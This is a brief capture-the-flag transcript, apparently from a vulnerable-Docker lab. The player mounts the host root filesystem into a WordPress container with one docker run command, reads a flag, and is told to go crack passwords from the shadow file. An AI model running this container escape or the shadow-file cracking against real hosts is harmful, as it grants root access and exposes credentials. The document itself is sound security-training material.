 / $
/ $ docker run -it --rm -v /:/vol wordpress /bin/bash
root@5b2aea79ec6b:/var/www/html# cd /vol
root@5b2aea79ec6b:/vol# ls
bin boot dev etc flag_3 home initrd.img lib lib64 lost+found media mnt opt proc root run sbin srv sys tmp usr var vmlinuz
root@5b2aea79ec6b:/vol# cat flag_3
d867a73c70770e73b65e6949dd074285dfdee80a8db333a7528390f6
Awesome so you reached host
Well done
Now the bigger challenge try to understand and fix the bugs.
If you want more attack targets look at the shadow file and try cracking passwords :P
Thanks for playing the challenges we hope you enjoyed all levels
You can send your suggestions bricks bats criticism or appreciations
on vulndocker@notsosecure.com
root@5b2aea79ec6b:/vol#